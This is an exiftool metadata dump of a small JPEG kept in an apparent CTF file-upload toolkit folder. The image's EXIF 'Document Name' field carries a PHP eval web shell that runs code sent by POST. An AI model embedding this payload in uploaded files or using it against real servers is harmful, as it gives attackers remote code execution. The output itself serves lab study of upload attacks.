 D:\CTF\web渗透工具\文件上传\图片马工具\Exif Tag Remover>exiftool 123.jpg
ExifTool Version Number : 9.46
File Name : 123.jpg
Directory : .
File Size : 5.2 kB
File Modification Date/Time : 2021:11:29 15:22:35+08:00
File Access Date/Time : 2021:11:29 15:22:35+08:00
File Creation Date/Time : 2021:11:29 15:22:35+08:00
File Permissions : rw-rw-rw-
File Type : JPEG
MIME Type : image/jpeg
Exif Byte Order : Big-endian (Motorola, MM)
Document Name : <?php phpinfo();eval($_POST[123]); ?>
Orientation : Unknown (0)
Modify Date :
Light Source : Unknown
JFIF Version : 1.01
Resolution Unit : None
X Resolution : 1
Y Resolution : 1
Image Width : 150
Image Height : 150
Encoding Process : Progressive DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 150x150